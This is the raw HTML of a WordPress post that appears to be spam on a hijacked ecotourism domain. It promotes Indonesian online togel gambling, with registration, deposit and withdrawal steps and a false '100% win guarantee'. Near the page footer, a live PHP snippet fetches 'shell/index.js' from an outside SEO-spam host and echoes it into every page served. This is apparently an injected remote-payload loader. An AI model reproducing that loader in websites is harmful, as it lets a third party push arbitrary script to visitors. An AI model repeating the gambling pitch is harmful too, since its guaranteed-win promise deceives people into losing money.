<li id="menu-item-8933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8933"><a href="https://halfmoonbayecotourism.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-8934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8934"><a href="https://halfmoonbayecotourism.com/category/roulette/">Roulette</a></li>
<li id="menu-item-8935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8935"><a href="https://halfmoonbayecotourism.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-8936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8936"><a href="https://halfmoonbayecotourism.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8937"><a href="https://halfmoonbayecotourism.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-bisa-dipercaya-saat-ini-bikomi-nilulat/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-pulau-dullah-selatan/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-714" class="post-714 post type-post status-publish format-standard hentry category-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/" title="11:28 am" rel="bookmark"><time class="entry-date" datetime="2023-01-16T11:28:46+00:00">January 16, 2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://halfmoonbayecotourism.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Untuk Anda yang benar-benar sangatlah puas dengan games online taruhan uang asli pastinya dapat coba masuk di web togel online saja. Dengan main di blog ini tentunya Anda juga dapat memperoleh keuntungan di mana saat ini dapat mainkan games togel lewat cara online.</p>
<p><img decoding="async" class="size-medium wp-image-7 aligncenter" src="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, bukan cuma itu karena oleh masuk dan main di web-site ini juga tentunya bakal mendapat banyak keuntungan. Tapi, apabila betul-betul mau masuk serta main di web ini silahkan cari kabar dahulu infonya hingga dapat makin mengetahui terkait web-site ini.</p>
<h2>Mengenali informasi mengenai situs togel online</h2>
<p>Untuk Anda yang benar-benar mau masuk serta main di web ini lantas pastinya saat ini langsung bisa coba mencari infonya dahulu. Karena itu, pastinya Anda tambah lebih mengetahui pada website yang berikut. Biar buat meringankan lebih bagus yok langsung baca lengkapnya berikut:</p>
<p>• Minimal deposit cuman 10K hingga siapa saja masih yang pemula serta ingin mencoba dapat masuk serta main di blog ini.<br />
• Minimal withdraw 50K maka siapa saja juga dapat melakukan dan pasti berapa saja menangnya akan dilunasi.<br />
• Proses bisnis yang cepat dan dapat dikerjakan kurang dari 3 menit saja.<br />
• Metode deposit yang paling komplet dapat dikerjakan pelbagai langkah dimulai dari bank, e-wallet serta pulsa.<br />
• Memiliki account demonstrasi maka beberapa pemain bisa mencoba main gratis serta tiada memanfaatkan account.<br />
• Memiliki garansi kemenangan sampai menggapai 100%.<br />
• Terdapat pasaran yang besar dan termasyhur salah satunya merupakan Pasaran Hongkong, Sidney dan Singapore.<br />
• Bisa permainkan bermacam ragam permainan cukup dengan satu pemakai ID saja.</p>
<h2>Peraturan untuk dapat masuk di website <a href="https://halfmoonbayecotourism.com/">togel online</a></h2>
<p>Buat Anda yang telah mengetahui apa infonya pastilah waktu ini ialah bergantian cari tahu peraturan buat dapat masuk di web-site ini. Sebab memang di website ini dapat main memanfaatkan uang asli tentu bakal ada peraturannya.<br />
Tetapi, kayaknya masihlah banyak yang belum ketahui ada peraturan apa di website ini. Kalau memang mau tahu ada peraturan apa, yok langsung baca lengkapnya berikut:</p>
<p>• Pemain harus berumur 18 tahun sebab sebenarnya permainan ini cuma buat orang yang udah dewasa saja dan tidak ditujukan buat pemain yang di bawah usia.<br />
• Di web-site ini pemain akan disuruh untuk membikin account memakai data yang berlaku dan gak boleh memakai data diri punya seseorang.<br />
• Setelah mempunyai account pastilah di web togel online pemain mesti dapat jaga account-nya dengan bagus. Jangan jual account itu atau bahkan cuma pinjamkan sebab didalamnya banyak personal data punya Anda.<br />
• Pemain di web-site ini penting buat usaha bermain jujur karena bermain nakal amat tidak dibolehkan di web ini. Betul-betul dengan main nakal pastinya keuntungan yang bakal didapat lantas dapat besar sekali, akan tetapi kalau sampai kedapatan malahan dapat memberinya sejumlah kerugian antara lainnya barangkali account yang di-banned.</p>
<p>Hanya itu ketentuan barusan yang penting Anda melakukan saat masuk dan main di site ini. Kalau memanglah pengin masuk pastilah harus bisa untuk penuhi semua ketentuan yang sudah diperjelas barusan di atas.</p>
<h2>Teknik ringan daftar pada website togel online</h2>
<p>Saat ini pastinya Anda juga tahu kan apa ketentuan yang sebaiknya dilaksanakan apabila memang mau masuk serta daftar di site ini. Bila memang sudah mengetahui ketentuannya silahkan buat langsung masuk dan main di site ini saat ini pula dan turuti trik daftarnya di website ini:</p>
<p>• Langkah pertama silahkan persiapkan dahulu fitur yang dibutuhkan umpamanya Mobile phone atau Pc.<br />
• Kemudian persiapkan pula data diri seperti nomor telpon, e mail serta rekening tabungan.<br />
• Setelah itu, silahkan akses langsung situs togel online lewat internet dan upayakan mencari website yang sangat dapat dipercaya serta sah.<br />
• Jika telah silahkan mencari menu daftar yang berada pada dalamnya.<br />
• Kemudian silahkan click daftar.<br />
• Setelah itu, akan tampak kolom registrasi yang perlu Anda isi mencakup (username, kode, verifikasi kode, e-mail, telephone, nama bank, nomor dan nama rekening).<br />
• Pastikan semuanya kolom yang Berada di atas memang butuh isi secara benar maka dari itu tak ada yang keliru.<br />
• Pada kolom referal silahkan masukan code referal itu juga jika ada andaikata tidak ada dapat kosongkan saja.<br />
• Jangan lupa isi pun code validasi yang ada pada dalamnya serta jangan pernah salah.<br />
• Centang kotak sisi SK sehingga bisa meringankan saat proses registernya kelak.<br />
• Silakan click submit.<br />
• Selesai dan saat ini sudah semestinya langsung bisa nantikan verifikasinya dari faksi account kalau Anda sudah punyai account serta dapat lekas main dalam web togel online.</p>
<p>Nyatanya memanglah gampang sekali kan buat dapat daftar dan main di website ini. Bila benar-benar ingin lekas main di site ini yakini butuh lakukan register dahulu seperti yang ada pada atas barusan.</p>
<h2>Trik deposit serta withdraw pada web togel online</h2>
<p>Sesudah kerjakan register tentunya di sini lantas Anda pun pastilah akan selekasnya mulai bermain. Rata-rata untuk memulai main pasti ada yang bernama proses deposit dalam website togel online.<br />
Sekiranya telah deposit baru mulai main jikalau pengin ambil dana di blog ini sudah pasti tinggal mengerjakan withdraw. Namun masih ada banyak pemain yang belum mengetahui bagaimana caranya kerjakan ke-2 nya serta yok langsung baca secara lengkap berikut:</p>
<h2>Trik deposit di website togel online</h2>
<p>Untuk Anda yang pengen bermain di web ini tentunya perlu mengetahui dahulu bagaimana lakukan deposit. Akan tetapi, lebih baiknya awalnya mesti tahu apa sich yang diterangkan dengan deposit? Maka deposit ini ialah trik buat serahkan dana pada pihak situs togel online.<br />
Sedikitnya deposit merupakan 10K hingga dapat membikin beberapa pemain lebih mengirit. Akan tetapi, sejumlah pemain yang terhalang dengan metodenya. Apabila memanglah Anda di sini belum mengetahui bagaimanakah cara depositnya, bagaimana bila baca langkah secara detail di bawah ini saja:</p>
<p>• Langkah yang pertama silahkan akses situs togel online dahulu.<br />
• Setelah itu, silahkan login dahulu memanfaatkan account Anda.<br />
• Jika telah sukses login silahkan buat click menu deposit.<br />
• Jika telah click deposit pasti akan ada form deposit mencakup jumlah deposit yang harus Anda isikan dengan sekurang-kurangnya deposit yang bisa Anda setorkan.<br />
• Kemudian isi sisi nomor rekening maksud ialah merupakan nomor rekening punya situs togel online.<br />
• Kemudian isi pula kolom nomor rekening punya Anda dan yakinkan sisi ini harus sesuai sama dahulu membikin account.<br />
• Periksa kembali kolom di atas hingga tidak ada data yang keliru.<br />
• Kemudian silahkan click submit.<br />
• Selesai dan saat ini cuman nantikan saja prosesnya yang tidak kurang dari 3 menit.</p>
<h2>Teknik withdraw dalam web togel online</h2>
<p>Sehabis barusan Anda kenal bagaimana caranya deposit, pasti di sini lantas Anda pun harus mengetahui bagaimanakah caranya withdrawnya . Sehingga, withdraw ini sebagai trik buat ambil dana buat pemain yang pernah menang main dalam website togel online.<br />
Juga withdraw di blog ini juga begitu rendah adalah sekurang-kurangnya cuma 50K saja. Tapi, persoalannya ada banyak pemain yang belum mengetahui bagaimana metodenya serta yok baca detailnya berikut:</p>
<p>• Langkah pertama pasti Anda dapat mencoba akses dahulu situs togel online lewat internet.<br />
• Kemudian silahkan login gunakan account Anda memanfaatkan alamat e mail dan sandi.<br />
• Kemudian teruskan untuk cari menu withdraw.<br />
• Klik menu withdraw.<br />
• Setelah itu, dapat ada kolom withdraw mencakup jumlah withdraw yang sebaiknya Anda isi pada jumlah dana yang bakal diambil semisalnya 50K.<br />
• Kemudian isi kolom rekening punya Anda serta yakini mesti sama dengan nomor rekening yang dahulu didaftarkan bikin account.<br />
• Periksa kembali silahkan maka tidak ada data yang keliru.<br />
• Klik submit.<br />
• Selesai serta saat ini withdraw bakal lekas diolah kurang dari 3 menit saja.</p>
<p>Nach, saat ini pastilah sudah mengetahui kan bagaimana caranya untuk deposit dan withdraw di blog ini. Apabila betul-betul mau withdraw atau deposit dan kebingungan pasti silahkan langsung turuti trik yang berada pada atas saja.</p>
<h2>Mengetahui pasaran togel paling besar pada web togel online</h2>
<p>Buat Anda yang masuk dan main di website ini lantas pastinya harus ketahui jika memanglah di web ini lantas ada banyak pasaran paling besar. Untuk Anda yang pengin bermain di web-site ini pastinya butuh pahami dahulu apa pasarannya serta baca secara detail berikut:</p>
<p>Pasaran Hongkong dalam web togel online</p>
<p>Dengan masuk dan main di web ini lantas tentunya Anda dapat langsung coba main di pasar Hongkong. Sayang benar-benar masihlah banyak yang belum mengetahui dengan pasaran yang ini . Sehingga, pasaran Hongkong ini yaitu pasaran togel paling besar di Indonesia.</p>
<p>Bukan itu saja sebab pasaran ini lantas juga masuk ke kanca Nasional. Di pasar ini juga tentunya  sudah menyiapkan media buat betting online yang sediakan pasaran Hongkong.<br />
Ada yang beri keuntungan dengan main di pasar Togel Hongkong karena jam keluarannya yang cocok pada jam 23:00 WIB. Karena itu, pastilah di sini lantas Anda dapat untung serta main bertambah bebas.</p>
<h2>Pasaran togel Sidney dalam web togel online</h2>
<p>Dengan Anda masuk dan main di web-site ini juga tentu Anda dapat juga coba main di pasar togel Sidney. Untuk Anda yang mau ketahui jika pasaran ini pasti udah jadi pasaran yang pastinya terunggul.<br />
Sampai pasaran ini juga terus dapat berikan keluaran hasil atau jekpot yang paling gampang buat diterka. Pasaran ini lantas miliki skedul keluaran di jam 13:55 WIB. Karena itu, tentunya pasaran ini juga bikin beberapa orang pengen bermain didalamnya.</p>
<p>Juga Anda yang pengin bermain di pasar ini juga siapkan sedikitnya deposit yang paling rendah ialah 10K saja. Juga bermodal yang kecil ini juga saat ini pemain dapat memperoleh keuntungan sampai beberapa ratus juta rupiah.</p>
<h2>Pasaran Togel Toto Macau dalam web togel online</h2>
<p>Saat Anda memilih untuk masuk serta main di site ini juga tentunya saat ini bisa nikmati main di pasar Togel Macau. Untuk Anda yang belum ketahui kalau pasaran togel Macau ini telah dikenali dimulai dengan 2019.<br />
Dari tahunnya memanglah ini masih termasuk baru, akan tetapi malahan pasaran Toto Macau ini udah sukses menarik banyak perhatian pemain togel yang berada pada Indonesia. Bahkan juga pasaran ini lantas udah sah menjadi satu diantara pasaran togel online yang terbaik.<br />
Kenapa dapat semacam itu, pastinya sebab pasaran ini merupakan hanya satu pasaran togel yang memberi keluaran satu hari 4 kali. Bahkan juga pasaran ini juga lengkapi keluaran hasilnya secara Live Streaming yang dapat ditonton dengan cara langsung.</p>
<h2>Pasaran togel Singapore pada website togel online</h2>
<p>Waktu Anda memastikan untuk masuk dan main di site ini juga tentu Anda bakal dapat coba main di pasar togel Singapore. Buat Anda yang belum ketahui jika pasaran togel Singapore ini pastinya adalah pasaran terunggul yang ada pada Indonesia.<br />
Juga pasaran ini juga sudah disebut yaitu pasaran sah yang sudah disajikan oleh Singapore. Lantas, pasaran ini lantas bisa pula keluarkan hasil resultnya di jam 17:45 WIB.</p>
<p>Akan tetapi, sangat sayang karena pasaran Singapore ini cuma keluarkan result di sehari-hari terkecuali selasa serta jumat. Tetapi, tenang saja karena di pasar ini juga Anda akan selalu dapat main dengan sangatlah aman dan nyaman.</p>
<h2>Pasaran togel Taiwan dalam web togel online</h2>
<p>Untuk Anda yang masuk di blog ini juga terang akan dibawa kenalan dengan pasaran yang paling dipercaya adalah pasaran Taiwan. Untuk Anda yang belum mengetahui jika pasaran Taiwan ini salah satunya pasara yang lumayan lama serta umurnya lantas juga tua.<br />
Kenapa dapat begitu, sudah pasti lantaran pasaran ini berdiri semenjak 1968. Tetapi, bersamaan berubahnya jaman pasti pasaran ini juga sekarang dapat dimainkan dengan cara online dan tentu dapat banyak memiliki keuntungan.</p>
<p>Pasaran Togel Taiwan pula pasti saat ini yakni pasaran yang siapkan streaming langsung keluaran hasilnya di jam 20.50 WIB. Sampai didalamnya juga sangat banyak moment hingga siapa saja dapat turut serta mendapati banyak keuntungan.</p>
<h2>Keuntungan dengan masuk serta main dalam website togel online</h2>
<p>Buat Anda yang main di site ini pastinya tak ketinggal sebab dapat memperoleh keuntungan yang banyak. Tetapi memang di blog ini juga ada sejumlah keuntungan yang masih belum dikenali beberapa orang. Ingin ketahui apa keuntungannya, yok silahkan langsung baca berikut:</p>
<h2>Bonus animo pada website togel online</h2>
<p>Dengan masuk di blog ini Anda sebagai pendatang baru dapat memperoleh bonus animo sejumlah 100%. Akan tetapi, bonus ini cuman dapat diperoleh sekali saja saat mengerjakan registrasi di website ini.</p>
<h2>Jekpot yang tinggi di website togel online</h2>
<p>Waktu Anda putuskan masuk di site ini juga pastilah berpeluang untuk dapat memperoleh jekpot yang begitu tinggi. Dengan begitu, sudah pasti tidak aneh jika begitu banyak orang yang pengin masuk dan main didalamnya.</p>
<h2>Teknik negosiasi yang komplet dalam website togel online</h2>
<p>Buat Anda yang masuk di site ini juga tentu dapat rasakan deposit dengan beragam cara yang paling komplet. Dapat pikirkan sebab di web ini lantas saat ini bisa mencoba deposit lewat bank, e-wallet serta pulsa.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://halfmoonbayecotourism.com/category/koitoto/" rel="category tag">KOITOTO</a> by <a href="https://halfmoonbayecotourism.com/author/admin/">admin</a>. Bookmark the <a href="https://halfmoonbayecotourism.com/waktunya-main-di-situs-togel-online-paling-dipercaya-saat-ini-ibu-selatan/" title="Permalink to Waktunya Main di Situs Togel Online Paling dipercaya Saat ini! Ibu Selatan" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-714 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4979f378607a486cb8c944e93d8de0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
